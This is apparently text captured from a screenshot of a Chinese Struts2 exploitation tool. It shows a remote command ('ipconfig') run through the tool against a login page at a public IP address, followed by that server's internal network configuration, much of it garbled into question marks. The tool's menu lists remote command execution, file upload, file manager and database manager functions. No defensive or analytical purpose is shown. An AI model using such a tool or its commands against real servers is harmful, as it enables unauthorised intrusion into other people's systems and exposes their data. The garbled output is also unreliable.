 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://101.231.122.54/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig 执行 回显
Windows IP ??
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::2142:7179:4ffc:7248%17
IPv4 ?? . . . . . . . . . . . . : 192.168.103.20
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.103.1
?????? ????:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{6EC408C3-47CB-4B4D-B1F0-CC662F893263}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{D1156414-37F0-4CD8-B7F6-1C469E89CB92}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :